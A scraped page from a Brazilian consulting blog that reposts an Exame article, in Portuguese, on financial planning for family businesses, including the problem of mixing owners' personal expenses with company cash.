</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/com-mudanca-contabil-petrobras-eleva-lucro-e-pode-reforcar-caixa-do-governo" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-17799" class="post-17799 post type-post status-publish format-standard hentry category-noticias tag-empreendedores tag-empresas-de-controle-familiar tag-financas-da-empresa-familiar tag-planejamento-financeiro">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Como planejar as finanças da empresa familiar –e não quebrar		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar" title="15:41" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2016-06-14T15:41:35-03:00">14 de junho de 2016</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/empreendedores" rel="tag">empreendedores</a>, <a href="https://marcosassi.com.br/tag/empresas-de-controle-familiar" rel="tag">empresas de controle familiar</a>, <a href="https://marcosassi.com.br/tag/financas-da-empresa-familiar" rel="tag">finanças da empresa familiar</a>, <a href="https://marcosassi.com.br/tag/planejamento-financeiro" rel="tag">planejamento financeiro</a></span></div>
<div class="cm-entry-summary">
	<p style="text-align: justify;">As questões que envolvem a necessidade de <a href="http://www.exame.com.br/topicos/planejamento" target="_blank"><strong>planejamento</strong></a> <a href="http://www.exame.com.br/topicos/financas" target="_blank"><strong>financeiro</strong></a> estão presentes em todas as empresas, de todos os tamanhos, em qualquer ramo de atividade. E elas são constantes, contínuas e desafiantes, podendo ganhar diferentes nuances e prioridades que estarão relacionadas ao momento da empresa e do mercado.</p>
<p style="text-align: justify;">Empresas em fase de nascimento e consolidação demandam dos empreendedores um cuidado especial na estruturação das finanças, na formatação do sistema de apuração e controle do caixa. É o momento em que a realidade confronta os planos iniciais que originam o projeto, tanto na capacidade de gerar caixa quanto em administrar os custos do negócio.</p>
<p style="text-align: justify;">Nas empresas mais maduras, os desafios se transformam na constante busca de melhoria, nos ganhos de produtividade, na racionalização de recursos e na busca de sua otimização. Muitas vezes essa busca é motivada pela perda de rentabilidade e de competitividade.</p>
<p style="text-align: justify;">Pelo lado do bom desempenho, o planejamento financeiro irá apoiar um plano de crescimento. Então as questões focarão a demanda por mais capital, seja o próprio, quando a geração de caixa da empresa mostra sua capacidade de crescer organicamente, seja por um aporte adicional dos seus sócios.</p>
<p style="text-align: justify;">Contudo, podem ser avaliadas outras alternativas, como a realização de uma captação via dívidas ou atraindo investidores externos, que poderão se tornar sócios do negócio ou do projeto específico. Esta última alternativa traz uma questão delicada, que é a recomposição do quadro societário e de todos os detalhes que impactarão a relação entre todas as partes envolvidas.</p>
<p style="text-align: justify;">No que se refere especificamente às <a href="http://www.exame.com.br/topicos/empresas-familiares" target="_blank"><strong>empresas de controle familiar</strong></a> – que representam a grande maioria das empresas brasileiras de todos os portes e setores da economia – além dos fatores apontados anteriormente, também existem preocupações e problemas sobre a maneira como os familiares relacionam-se com a empresa.</p>
<p style="text-align: justify;">É muito comum nesse ambiente a mistura entre o profissional e o pessoal, quando empresários utilizam recursos financeiros e profissionais da empresa para solucionarem demandas pessoais e de sua família.</p>
<p style="text-align: justify;">O caixa da empresa, além de pagar fornecedores, impostos e salários dos colaboradores, também paga despesas da casa dos donos, cartões de crédito pessoais, investimentos particulares, entre outros.</p>
<p style="text-align: justify;">Essa mistura de funcionalidade é prejudicial à boa gestão financeira da empresa. Não permite a clareza necessária para identificar o quanto a empresa consegue realmente ser sustentável com sua geração de caixa, ou as carências que exigem correção de rota.</p>
<p style="text-align: justify;">Muitas vezes encontramos familiares que trabalham no negócio, mas não têm um salário formal, compatível com sua função. Suas despesas pessoais são pagas pelo caixa da empresa, e ainda alguns donos criam alguns parâmetros particulares, tanto para controlar quanto para equiparar os gastos entre seus familiares.</p>
<p style="text-align: justify;">Por um lado pode parecer que esta situação traz conforto, mas também pode criar um sentimento de total dependência, pois, quando alguém quiser comprar um imóvel, ou um automóvel, por exemplo, terá de recorrer à compreensão e às benesses de quem lidera a empresa e a família.</p>
<p style="text-align: justify;">Para um profissional, uma das piores sensações que pode existir é não ter certeza de sua real capacidade de gerar recursos financeiros, por meio de seu trabalho.</p>
<p style="text-align: justify;"><em><strong>Luiz Marcatti é sócio da consultoria Mesa Corporate Governance.</strong></em></p>
<p style="text-align: justify;">Leia mais em: <a href="http://exame.abril.com.br/pme/noticias/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar" target="_blank">http://exame.abril.com.br/pme/noticias/como-planejar-as-financas-da-empresa-familiar-e-nao-quebrar</a></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/quebrei-na-pessoa-fisica-para-nao-deixar-meu-negocio-quebrar" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Quebrei na pessoa física para não deixar meu negócio quebrar</a></li>
			<li class="next"><a href="https://marcosassi.com.br/resposta-do-governo-em-mariana-foi-insuficiente-diz-onu" rel="next">Resposta do governo em Mariana foi insuficiente, diz ONU <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/acao-quer-fechar-correspondentes-bancarios" rel="bookmark" title="Ação quer fechar correspondentes bancários">
								Ação quer fechar correspondentes bancários							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/acao-quer-fechar-correspondentes-bancarios" title="10:34" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2013-08-30T10:34:33-03:00">30 de agosto de 2013</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/risco-operacional-fundo-repoe-perda-de-investidor-na-bolsa" rel="bookmark" title="Risco Operacional: Fundo repõe perda de investidor na Bolsa">
								Risco Operacional: Fundo repõe perda de investidor na Bolsa							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/risco-operacional-fundo-repoe-perda-de-investidor-na-bolsa" title="12:56" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-08-06T12:56:25-03:00">6 de agosto de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/condenado-no-mensalao-e-preso-pela-operacao-lava-jato-da-pf" rel="bookmark" title="Condenado no mensalão é preso pela operação “Lava Jato” da PF">
								Condenado no mensalão é preso pela operação “Lava Jato” da PF							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/condenado-no-mensalao-e-preso-pela-operacao-lava-jato-da-pf" title="16:04" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-03-17T16:04:43-03:00">17 de março de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
